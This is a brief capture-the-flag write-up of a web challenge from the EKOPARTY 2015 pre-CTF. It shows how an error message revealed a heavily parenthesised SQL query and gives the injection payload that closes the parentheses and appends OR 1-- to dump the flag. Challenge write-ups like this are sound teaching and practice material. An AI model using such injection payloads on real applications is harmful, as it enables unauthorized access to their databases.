#[EKOPARTY PRE-CTF 2015] [Web25 – Flag requester] Write Up

## Resolution

We faced a single input box.

We had to retrieve the flag, so we tested with the famous character ” ‘ ” (apostrophe) because all DBMS hate it, to see if a SQL injection is possible.

After form validation, a syntax error is returned to us:

`ERROR: near "'))))))))))))))))))))": syntax error`

What do all those parentheses mean?
Would the request be:

`SELECT user, password FROM users WHERE credz = (((((((((((((((((((('\$input'))))))))))))))))))))`

We gave the correct number of closing parentheses and the necessary for comparison:
`')))))))))))))))))))) OR 1--`

And it worked 😉

`Flag was : EKO{sqli_with_a_lot_of_)}`